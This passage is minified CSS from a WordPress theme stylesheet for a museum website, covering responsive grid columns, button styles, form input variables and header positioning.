h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1361px){.l-subheader{--padding-inline:2.5rem}.l-section{--padding-inline:2.5rem}body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="default_align_none"]):not(.align_none){display:block;margin-inline-end:0}}@media (min-width:1025px) and (max-width:1360px){.l-subheader{--padding-inline:2.5rem}.l-section{--padding-inline:2.5rem}body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="laptops_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--laptops-columns-gap"]{gap:var(--laptops-columns-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){.l-subheader{--padding-inline:1rem}.l-section{--padding-inline:2.5rem}body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="tablets_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--tablets-columns-gap"]{gap:var(--tablets-columns-gap,3rem)}}@media (max-width:600px){.l-subheader{--padding-inline:1rem}.l-section{--padding-inline:1.5rem}body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="mobiles_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--mobiles-columns-gap"]{gap:var(--mobiles-columns-gap,1.5rem)}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media (min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1361px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1360px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}div[class|="vc_col"].stretched{container-type:inline-size}@container (width >= calc(100cqw - 2rem)) and (min-width:calc(601px - 2rem)){.g-cols.via_flex.type_default>div[class|="vc_col"].stretched>.vc_column-inner{margin:-1rem}}@media (max-width:600px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:var(--margin-inline-stretch);margin-right:var(--margin-inline-stretch)}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:601px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:21;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:22}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}:focus-visible,input[type=checkbox]:focus-visible + i,input[type=checkbox]:focus-visible~.w-color-switch-box,.w-nav-arrow:focus-visible::before,.woocommerce-mini-cart-item:has(:focus-visible),.w-filter-item-value.w-btn:has(:focus-visible){outline-width:var(--focus-outline-width,2px );outline-style:solid;outline-offset:2px;outline-color:var(--color-content-primary)}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:var(--color-content-primary);border-color:var(--color-content-primary);border-image:none;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:1px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.w-filter-item-value.us-btn-style_1:has(input:checked),.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:transparent;border-color:#333333;border-image:none;color:#333333!important}.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.20!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.20em + 2 * 0.8em);background:transparent;border-color:transparent;border-image:none;color:var(--color-header-middle-text)!important}.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:1px}.w-filter-item-value.us-btn-style_6:has(input:checked),.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:transparent;border-color:transparent;border-image:none;color:var(--color-content-primary)!important}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.20!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.20em + 2 * 0.8em);background:var(--color-content-primary);border-color:var(--color-content-primary);border-image:none;color:#ffffff!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:1px}.w-filter-item-value.us-btn-style_4:has(input:checked),.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:transparent;border-color:#ffffff;border-image:none;color:#ffffff!important}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:var(--color-header-transparent-bg);border-color:var(--color-header-middle-bg);border-image:none;color:#ffffff!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:1px}.w-filter-item-value.us-btn-style_2:has(input:checked),.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-primary);border-color:var(--color-content-primary);border-image:none;color:var(--color-header-middle-bg)!important}.us-nav-style_9>*,.navstyle_9>.owl-nav button,.us-btn-style_9{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.20!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.20em + 2 * 0.8em);background:var(--color-header-transparent-bg);border-color:#ffffff;border-image:none;color:#ffffff!important}.us-nav-style_9>*:before,.navstyle_9>.owl-nav button:before,.us-btn-style_9:before{border-width:1px}.w-filter-item-value.us-btn-style_9:has(input:checked),.us-nav-style_9>span.current,.no-touch .us-nav-style_9>a:hover,.no-touch .navstyle_9>.owl-nav button:hover,.no-touch .us-btn-style_9:hover{background:#ffffff;border-color:#ffffff;border-image:none;color:var(--color-content-heading)!important}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:transparent;border-color:var(--color-header-middle-text-hover);border-image:none;color:var(--color-header-middle-text-hover)!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:1px}.w-filter-item-value.us-btn-style_3:has(input:checked),.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:var(--color-content-primary);border-color:var(--color-content-primary);border-image:none;color:var(--color-content-secondary)!important}.us-nav-style_8>*,.navstyle_8>.owl-nav button,.us-btn-style_8{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.20!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.20em + 2 * 0.8em);background:transparent;border-color:var(--color-header-middle-text-hover);border-image:none;color:var(--color-header-middle-text-hover)!important}.us-nav-style_8>*:before,.navstyle_8>.owl-nav button:before,.us-btn-style_8:before{border-width:1px}.w-filter-item-value.us-btn-style_8:has(input:checked),.us-nav-style_8>span.current,.no-touch .us-nav-style_8>a:hover,.no-touch .navstyle_8>.owl-nav button:hover,.no-touch .us-btn-style_8:hover{background:var(--color-content-primary);border-color:var(--color-content-primary);border-image:none;color:var(--color-content-secondary)!important}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:0.9rem;line-height:1!important;font-weight:400;letter-spacing:0em;padding:0.4em 0.6em;transition-duration:.3s;border-radius:40px;transition-timing-function:ease;--btn-height:calc(1em + 2 * 0.4em);background:var(--color-content-primary);border-color:var(--color-content-primary);border-image:none;color:#ffffff!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:1px}.w-filter-item-value.us-btn-style_5:has(input:checked),.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:var(--color-content-faded);border-color:#ffffff;border-image:none;color:#ffffff!important}.us-nav-style_7>*,.navstyle_7>.owl-nav button,.us-btn-style_7{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.8em 1.8em;transition-duration:.3s;border-radius:100%;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:var(--color-content-secondary);border-color:#7a7a7a;border-image:none;color:#7a7a7a!important}.us-nav-style_7>*:before,.navstyle_7>.owl-nav button:before,.us-btn-style_7:before{border-width:2px}.w-filter-item-value.us-btn-style_7:has(input:checked),.us-nav-style_7>span.current,.no-touch .us-nav-style_7>a:hover,.no-touch .navstyle_7>.owl-nav button:hover,.no-touch .us-btn-style_7:hover{background:var(--color-content-secondary);border-color:#474747;border-image:none;color:#474747!important}:root{--inputs-font-family:inherit;--inputs-font-size:1rem;--inputs-font-weight:400;--inputs-letter-spacing:0em;--inputs-text-transform:none;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-checkbox-size:1.5em;--inputs-border-width:0px;--inputs-border-radius:3px;--inputs-background:#ffffff;--inputs-border-color:transparent;--inputs-text-color:#000000;--inputs-box-shadow:0px 0px 0px 0px transparent ;--inputs-focus-background:var(--color-header-middle-bg);--inputs-focus-border-color:var(--color-header-top-text-hover);--inputs-focus-text-color:#000000;--inputs-focus-box-shadow:0px 0px 0px 0px transparent}.leaflet-default-icon-path{background-image:url(https://museumoudeslot.nl/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}@media (max-width:1360px){.owl-carousel.arrows-hor-pos_on_sides_outside .owl-nav button{transform:none}}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-content-bg-alt);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1361px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:148px;--header-sticky-height:120px}.l-header:before{content:'148'}.l-header.sticky:before{content:'120'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-subheader.at_middle{line-height:108px;height:108px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1360px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) 